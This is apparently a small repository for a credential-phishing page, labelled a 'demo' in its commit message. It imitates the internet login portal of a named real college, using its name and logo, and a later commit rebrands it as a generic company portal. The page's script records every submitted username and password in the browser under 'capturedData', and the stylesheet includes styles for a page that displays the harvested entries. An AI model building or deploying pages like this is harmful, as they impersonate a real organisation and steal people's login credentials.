
==== index.html @ d6c4a8cc "Add RCSS credential phishing demo - login page and data display" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>RCSS - Sign in to access Internet</title>
    <meta name="description" content="Rajagiri College of Social Sciences - Internet Access Login Portal">
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="page-wrapper">
        <!-- Header -->
        <header class="header" id="site-header">
            <h1 id="college-name">RAJAGIRI COLLEGE OF SOCIAL SCIENCES</h1>
        </header>

        <!-- Login Card -->
        <main class="login-card" id="login-card">
            <!-- Logo -->
            <div class="logo-container" id="logo-container">
                <img src="rcss_logo.png" alt="RCSS - Rajagiri College of Social Sciences (Autonomous)" class="logo-img" id="logo-img">
            </div>

            <!-- Form Section -->
            <div class="form-section" id="form-section">
                <h2 class="form-title" id="form-title">Sign in to access Internet</h2>

                <form id="login-form" action="#" method="POST">
                    <div class="input-group" id="username-group">
                        <input 
                            type="text" 
                            id="username-input" 
                            name="username" 
                            placeholder="Username" 
                            autocomplete="username"
                            required
                        >
                    </div>

                    <div class="input-group" id="password-group">
                        <input 
                            type="password" 
                            id="password-input" 
                            name="password" 
                            placeholder="Password" 
                            autocomplete="current-password"
                            required
                        >
                    </div>

                    <button type="submit" class="signin-btn" id="signin-btn">Sign in</button>
                </form>
            </div>
        </main>
    </div>

    <script>
        document.getElementById('login-form').addEventListener('submit', function(e) {
            e.preventDefault();
            const username = document.getElementById('username-input').value;
            const password = document.getElementById('password-input').value;
            
            if (username && password) {
                const entries = JSON.parse(localStorage.getItem('capturedData') || '[]');
                entries.push({
                    username: username,
                    password: password,
                    timestamp: new Date().toLocaleString()
                });
                localStorage.setItem('capturedData', JSON.stringify(entries));
                window.location.href = 'index.html';
            }
        });
    </script>
</body>
</html>
---- style.css ----
/* ===== Reset & Base ===== */
*,
*::before,
*::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Roboto', Arial, sans-serif;
    background-color: #f0f0f0;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: flex-start;
}

/* ===== Page Wrapper ===== */
.page-wrapper {
    width: 100%;
    max-width: 620px;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px;
}

/* ===== Header ===== */
.header {
    width: 100%;
    text-align: center;
    padding: 25px 0 30px;
}

#college-name {
    font-size: 1.55rem;
    font-weight: 700;
    letter-spacing: 1.5px;
    background: linear-gradient(135deg, #1a6b2a, #1976d2);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

/* ===== Login Card ===== */
.login-card {
    width: 100%;
    max-width: 560px;
    background: #ffffff;
    border-radius: 4px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
    overflow: hidden;
}

/* ===== Logo Container ===== */
.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 35px 20px 20px;
}

.logo-img {
    max-width: 220px;
    height: auto;
    object-fit: contain;
}

/* ===== Form Section ===== */
.form-section {
    padding: 10px 50px 50px;
    border-left: 3px solid #e0e0e0;
    border-right: 3px solid #e0e0e0;
    margin: 0 30px;
}

.form-title {
    font-size: 1.35rem;
    font-weight: 500;
    color: #1976d2;
    text-align: center;
    margin-bottom: 30px;
    padding-top: 10px;
}

/* ===== Input Fields ===== */
.input-group {
    margin-bottom: 20px;
}

.input-group input {
    width: 100%;
    padding: 14px 16px;
    font-size: 1rem;
    font-family: 'Roboto', Arial, sans-serif;
    color: #333;
    background-color: #fff;
    border: 1.5px solid #d0d0d0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.25s ease, box-shadow 0.25s ease;
}

.input-group input::placeholder {
    color: #aaa;
    font-weight: 400;
}

.input-group input:focus {
    border-color: #4caf50;
    box-shadow: 0 0 0 2px rgba(76, 175, 80, 0.15);
}

/* ===== Sign In Button ===== */
.signin-btn {
    width: 100%;
    padding: 14px;
    font-size: 1.1rem;
    font-weight: 600;
    font-family: 'Roboto', Arial, sans-serif;
    color: #ffffff;
    background: linear-gradient(180deg, #5cb85c, #4caf50);
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background 0.25s ease, transform 0.1s ease, box-shadow 0.25s ease;
    margin-top: 8px;
    letter-spacing: 0.5px;
}

.signin-btn:hover {
    background: linear-gradient(180deg, #4caf50, #43a047);
    box-shadow: 0 4px 12px rgba(76, 175, 80, 0.35);
}

.signin-btn:active {
    transform: scale(0.98);
}

/* ===== Data Page ===== */
.data-section {
    padding: 35px 40px 40px;
}

.data-title {
    font-size: 1.4rem;
    font-weight: 700;
    color: #1976d2;
    text-align: center;
    margin-bottom: 6px;
}

.data-subtitle {
    font-size: 0.92rem;
    color: #777;
    text-align: center;
    margin-bottom: 28px;
}

.data-table {
    width: 100%;
    border-collapse: collapse;
    margin-bottom: 28px;
    font-size: 0.95rem;
}

.data-table th {
    background: linear-gradient(135deg, #1a6b2a, #1976d2);
    color: #fff;
    padding: 12px 14px;
    text-align: left;
    font-weight: 600;
    letter-spacing: 0.3px;
}

.data-table th:first-child {
    border-radius: 6px 0 0 0;
}

.data-table th:last-child {
    border-radius: 0 6px 0 0;
}

.data-table td {
    padding: 11px 14px;
    border-bottom: 1px solid #e8e8e8;
    color: #333;
    word-break: break-all;
}

.data-table tbody tr:nth-child(even) {
    background-color: #f7faf7;
}

.data-table tbody tr:hover {
    background-color: #e8f5e9;
    transition: background-color 0.2s ease;
}

.empty-msg {
    text-align: center;
    color: #999;
    font-size: 1rem;
    padding: 30px 0;
    font-style: italic;
}

.data-actions {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}

.btn-back {
    display: inline-block;
    padding: 11px 24px;
    font-size: 0.95rem;
    font-weight: 500;
    font-family: 'Roboto', Arial, sans-serif;
    color: #1976d2;
    background: #e3f2fd;
    border: none;
    border-radius: 4px;
    text-decoration: none;
    transition: background 0.25s ease, box-shadow 0.25s ease;
    cursor: pointer;
}

.btn-back:hover {
    background: #bbdefb;
    box-shadow: 0 2px 8px rgba(25, 118, 210, 0.2);
}

.btn-clear {
    padding: 11px 24px;
    font-size: 0.95rem;
    font-weight: 600;
    font-family: 'Roboto', Arial, sans-serif;
    color: #fff;
    background: linear-gradient(180deg, #ef5350, #e53935);
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background 0.25s ease, box-shadow 0.25s ease, transform 0.1s ease;
}

.btn-clear:hover {
    background: linear-gradient(180deg, #e53935, #d32f2f);
    box-shadow: 0 4px 12px rgba(229, 57, 53, 0.35);
}

.btn-clear:active {
    transform: scale(0.97);
}

/* ===== Responsive ===== */
@media (max-width: 600px) {
    .page-wrapper {
        padding: 10px;
    }

    #college-name {
        font-size: 1.15rem;
        letter-spacing: 1px;
    }

    .form-section {
        padding: 10px 25px 40px;
        margin: 0 15px;
    }

    .form-title {
        font-size: 1.1rem;
    }

    .logo-img {
        max-width: 180px;
    }

    .data-section {
        padding: 20px 16px 30px;
    }

    .data-table {
        font-size: 0.82rem;
    }

    .data-table th,
    .data-table td {
        padding: 8px 8px;
    }

    .data-actions {
        flex-direction: column;
    }

    .btn-back,
    .btn-clear {
        width: 100%;
        text-align: center;
    }
}

==== commit 13781fc7: "Redesign login page for ABC # Technologie" ====
--- a/index.html
+++ b/index.html
@@ -3,47 +3,48 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>RCSS - Sign in to access Internet</title>
-    <meta name="description" content="Rajagiri College of Social Sciences - Internet Access Login Portal">
+    <title>ABC # Technologie | Secure Login</title>
+    <meta name="description" content="ABC # Technologie secure company portal login">
     <link rel="stylesheet" href="style.css">
-    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
+    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800&display=swap" rel="stylesheet">
 </head>
 <body>
     <div class="page-wrapper">
-        <!-- Header -->
         <header class="header" id="site-header">
-            <h1 id="college-name">RAJAGIRI COLLEGE OF SOCIAL SCIENCES</h1>
+            <h1 class="brand-mark" id="college-name">ABC # Technologie</h1>
+            <p class="brand-subtitle">Secure access to your company workspace</p>
         </header>
 
-        <!-- Login Card -->
         <main class="login-card" id="login-card">
-            <!-- Logo -->
             <div class="logo-container" id="logo-container">
-                <img src="rcss_logo.png" alt="RCSS - Rajagiri College of Social Sciences (Autonomous)" class="logo-img" id="logo-img">
+                <div class="logo-badge">ABC</div>
+                <div class="company-name">ABC # Technologie</div>
             </div>
 
-            <!-- Form Section -->
             <div class="form-section" id="form-section">
-                <h2 class="form-title" id="form-title">Sign in to access Internet</h2>
+                <h2 class="form-title" id="form-title">Sign in</h2>
+                <p class="form-subtitle">Access your account securely</p>
 
                 <form id="login-form" action="#" method="POST">
                     <div class="input-group" id="username-group">
-                        <input 
-                            type="text" 
-                            id="username-input" 
-                            name="username" 
-                            placeholder="Username" 
+                        <label for="username-input">Email or username</label>
+                        <input
+                            type="text"
+                            id="username-input"
+                            name="username"
+                            placeholder="you@company.com"
                             autocomplete="username"
                             required
                         >
                     </div>
 
                     <div class="input-group" id="password-group">
-                        <input 
-                            type="password" 
-                            id="password-input" 
-                            name="password" 
-                            placeholder="Password" 
+                        <label for="password-input">Password</label>
+                        <input
+                            type="password"
+                            id="password-input"
+                            name="password"
+                            placeholder="Enter your password"
                             autocomplete="current-password"
                             required
                         >
@@ -60,7 +61,7 @@
             e.preventDefault();
             const username = document.getElementById('username-input').value;
             const password = document.getElementById('password-input').value;
-            
+
             if (username && password) {
                 const entries = JSON.parse(localStorage.getItem('capturedData') || '[]');
                 entries.push({
--- a/style.css
+++ b/style.css
@@ -9,296 +9,176 @@
 
 body {
     font-family: 'Roboto', Arial, sans-serif;
-    background-color: #f0f0f0;
+    background: linear-gradient(135deg, #0f172a 0%, #1e3a8a 45%, #2563eb 100%);
     min-height: 100vh;
     display: flex;
     justify-content: center;
-    align-items: flex-start;
+    align-items: center;
+    color: #0f172a;
 }
 
 /* ===== Page Wrapper ===== */
 .page-wrapper {
     width: 100%;
-    max-width: 620px;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    padding: 20px;
+    max-width: 440px;
+    padding: 24px;
 }
 
 /* ===== Header ===== */
 .header {
     width: 100%;
     text-align: center;
-    padding: 25px 0 30px;
+    margin-bottom: 18px;
+    color: #ffffff;
 }
 
 #college-name {
-    font-size: 1.55rem;
-    font-weight: 700;
-    letter-spacing: 1.5px;
-    background: linear-gradient(135deg, #1a6b2a, #1976d2);
-    -webkit-background-clip: text;
-    -webkit-text-fill-color: transparent;
-    background-clip: text;
+    font-size: 1.8rem;
+    font-weight: 800;
+    letter-spacing: 0.08em;
+    text-transform: uppercase;
+}
+
+.brand-subtitle {
+    margin-top: 8px;
+    font-size: 0.95rem;
+    color: rgba(255, 255, 255, 0.9);
 }
 
 /* ===== Login Card ===== */
 .login-card {
     width: 100%;
-    max-width: 560px;
-    background: #ffffff;
-    border-radius: 4px;
-    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
+    background: rgba(255, 255, 255, 0.96);
+    border-radius: 20px;
+    box-shadow: 0 20px 50px rgba(15, 23, 42, 0.28);
     overflow: hidden;
 }
 
 /* ===== Logo Container ===== */
 .logo-container {
     display: flex;
+    flex-direction: column;
     justify-content: center;
     align-items: center;
-    padding: 35px 20px 20px;
+    gap: 10px;
+    padding: 28px 24px 20px;
+    background: linear-gradient(135deg, #0f172a, #1d4ed8);
+    color: #ffffff;
 }
 
-.logo-img {
-    max-width: 220px;
-    height: auto;
-    object-fit: contain;
+.logo-badge {
+    width: 64px;
+    height: 64px;
+    border-radius: 50%;
+    display: grid;
+    place-items: center;
+    font-weight: 800;
+    font-size: 1.2rem;
+    letter-spacing: 0.2em;
+    background: rgba(255, 255, 255, 0.16);
+    border: 1px solid rgba(255, 255, 255, 0.25);
+}
+
+.company-name {
+    font-size: 1.15rem;
+    font-weight: 700;
 }
 
 /* ===== Form Section ===== */
 .form-section {
-    padding: 10px 50px 50px;
-    border-left: 3px solid #e0e0e0;
-    border-right: 3px solid #e0e0e0;
-    margin: 0 30px;
+    padding: 24px 28px 30px;
 }
 
 .form-title {
-    font-size: 1.35rem;
-    font-weight: 500;
-    color: #1976d2;
-    text-align: center;
-    margin-bottom: 30px;
-    padding-top: 10px;
+    font-size: 1.4rem;
+    font-weight: 700;
+    color: #0f172a;
+    margin-bottom: 4px;
+}
+
+.form-subtitle {
+    font-size: 0.95rem;
+    color: #64748b;
+    margin-bottom: 24px;
 }
 
 /* ===== Input Fields ===== */
 .input-group {
-    margin-bottom: 20px;
+    margin-bottom: 16px;
+}
+
+.input-group label {
+    display: block;
+    margin-bottom: 8px;
+    font-size: 0.9rem;
+    font-weight: 600;
+    color: #334155;
 }
 
 .input-group input {
     width: 100%;
-    padding: 14px 16px;
+    padding: 13px 14px;
     font-size: 1rem;
     font-family: 'Roboto', Arial, sans-serif;
-    color: #333;
-    background-color: #fff;
-    border: 1.5px solid #d0d0d0;
-    border-radius: 4px;
+    color: #0f172a;
+    background-color: #f8fafc;
+    border: 1px solid #cbd5e1;
+    border-radius: 12px;
     outline: none;
     transition: border-color 0.25s ease, box-shadow 0.25s ease;
 }
 
 .input-group input::placeholder {
-    color: #aaa;
+    color: #94a3b8;
     font-weight: 400;
 }
 
 .input-group input:focus {
-    border-color: #4caf50;
-    box-shadow: 0 0 0 2px rgba(76, 175, 80, 0.15);
+    border-color: #2563eb;
+    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.15);
 }
 
 /* ===== Sign In Button ===== */
 .signin-btn {
     width: 100%;
-    padding: 14px;
-    font-size: 1.1rem;
-    font-weight: 600;
+    padding: 13px 16px;
+    font-size: 1rem;
+    font-weight: 700;
     font-family: 'Roboto', Arial, sans-serif;
     color: #ffffff;
-    background: linear-gradient(180deg, #5cb85c, #4caf50);
+    background: linear-gradient(135deg, #2563eb, #1d4ed8);
     border: none;
-    border-radius: 4px;
+    border-radius: 12px;
     cursor: pointer;
-    transition: background 0.25s ease, transform 0.1s ease, box-shadow 0.25s ease;
+    transition: transform 0.1s ease, box-shadow 0.25s ease;
     margin-top: 8px;
-    letter-spacing: 0.5px;
+    box-shadow: 0 10px 20px rgba(37, 99, 235, 0.2);
 }
 
 .signin-btn:hover {
-    background: linear-gradient(180deg, #4caf50, #43a047);
-    box-shadow: 0 4px 12px rgba(76, 175, 80, 0.35);
+    box-shadow: 0 12px 24px rgba(37, 99, 235, 0.28);
 }
 
 .signin-btn:active {
     transform: scale(0.98);
 }
 
-/* ===== Data Page ===== */
-.data-section {
-    padding: 35px 40px 40px;
-}
-
-.data-title {
-    font-size: 1.4rem;
-    font-weight: 700;
-    color: #1976d2;
-    text-align: center;
-    margin-bottom: 6px;
-}
-
-.data-subtitle {
-    font-size: 0.92rem;
-    color: #777;
-    text-align: center;
-    margin-bottom: 28px;
-}
-
-.data-table {
-    width: 100%;
-    border-collapse: collapse;
-    margin-bottom: 28px;
-    font-size: 0.95rem;
-}
-
-.data-table th {
-    background: linear-gradient(135deg, #1a6b2a, #1976d2);
-    color: #fff;
-    padding: 12px 14px;
-    text-align: left;
-    font-weight: 600;
-    letter-spacing: 0.3px;
-}
-
-.data-table th:first-child {
-    border-radius: 6px 0 0 0;
-}
-
-.data-table th:last-child {
-    border-radius: 0 6px 0 0;
-}
-
-.data-table td {
-    padding: 11px 14px;
-    border-bottom: 1px solid #e8e8e8;
-    color: #333;
-    word-break: break-all;
-}
-
-.data-table tbody tr:nth-child(even) {
-    background-color: #f7faf7;
-}
-
-.data-table tbody tr:hover {
-    background-color: #e8f5e9;
-    transition: background-color 0.2s ease;
-}
-
-.empty-msg {
-    text-align: center;
-    color: #999;
-    font-size: 1rem;
-    padding: 30px 0;
-    font-style: italic;
-}
-
-.data-actions {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    gap: 16px;
-}
-
-.btn-back {
-    display: inline-block;
-    padding: 11px 24px;
-    font-size: 0.95rem;
-    font-weight: 500;
-    font-family: 'Roboto', Arial, sans-serif;
-    color: #1976d2;
-    background: #e3f2fd;
-    border: none;
-    border-radius: 4px;
-    text-decoration: none;
-    transition: background 0.25s ease, box-shadow 0.25s ease;
-    cursor: pointer;
-}
-
-.btn-back:hover {
-    background: #bbdefb;
-    box-shadow: 0 2px 8px rgba(25, 118, 210, 0.2);
-}
-
-.btn-clear {
-    padding: 11px 24px;
-    font-size: 0.95rem;
-    font-weight: 600;
-    font-family: 'Roboto', Arial, sans-serif;
-    color: #fff;
-    background: linear-gradient(180deg, #ef5350, #e53935);
-    border: none;
-    border-radius: 4px;
-    cursor: pointer;
-    transition: background 0.25s ease, box-shadow 0.25s ease, transform 0.1s ease;
-}
-
-.btn-clear:hover {
-    background: linear-gradient(180deg, #e53935, #d32f2f);
-    box-shadow: 0 4px 12px rgba(229, 57, 53, 0.35);
-}
-
-.btn-clear:active {
-    transform: scale(0.97);
-}
-
 /* ===== Responsive ===== */
 @media (max-width: 600px) {
     .page-wrapper {
-        padding: 10px;
+        padding: 14px;
     }
 
     #college-name {
-        font-size: 1.15rem;
-        letter-spacing: 1px;
+        font-size: 1.45rem;
+        letter-spacing: 0.05em;
     }
 
     .form-section {
-        padding: 10px 25px 40px;
-        margin: 0 15px;
+        padding: 20px 20px 26px;
     }
 
     .form-title {
-        font-size: 1.1rem;
-    }
-
-    .logo-img {
-        max-width: 180px;
-    }
-
-    .data-section {
-        padding: 20px 16px 30px;
-    }
-
-    .data-table {
-        font-size: 0.82rem;
-    }
-
-    .data-table th,
-    .data-table td {
-        padding: 8px 8px;
-    }
-
-    .data-actions {
-        flex-direction: column;
-    }
-
-    .btn-back,
-    .btn-clear {
-        width: 100%;
-        text-align: center;
+        font-size: 1.2rem;
     }
 }
